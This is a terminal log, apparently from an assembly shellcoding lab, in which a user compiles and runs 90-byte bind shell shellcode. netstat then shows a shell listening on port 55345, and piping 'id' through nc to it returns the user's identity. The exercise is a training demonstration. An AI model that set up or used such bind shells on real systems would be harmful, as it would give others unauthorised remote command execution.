 +[milank@slae:3] $ ../compile.sh 3.nasm
+[milank@slae:3] $ ./3_c
Shellcode Length:  90
+[milank@slae:3] $
+[milank@slae:~] $ netstat -4ln | egrep "LISTEN\s+$"
tcp        0      0 0.0.0.0:55345           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
+[milank@slae:~] $ echo "id && exit" | nc 127.0.0.1 55345
uid=1000(milank) gid=1000(milank) groups=1000(milank),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
8(netdev),113(bluetooth),117(scanner)
+[milank@slae:~] $
[1] 0:bash- 1:bash* "slae" 16:57 11-Jun-18